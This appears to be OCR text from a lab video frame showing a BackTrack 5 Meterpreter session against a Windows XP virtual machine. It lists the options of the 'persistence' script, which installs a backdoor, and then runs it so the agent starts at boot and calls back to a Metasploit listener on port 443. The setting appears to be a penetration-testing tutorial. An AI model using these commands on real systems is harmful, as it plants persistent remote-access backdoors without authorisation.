 VirtualBox VM Machine View Devices Help (Charged) Sat Dec 17 3:46 PM Vivek Ramachandran
SMFE Windows XP Home [Running]
BT5r1 SMFE [Running]
Applications Places System Sat Dec 17, 5:16 AM
root@bt: ~
File Edit View Terminal Help
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host where to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -A -L c:\\ -X -i 10 -p 443
root@bt: ~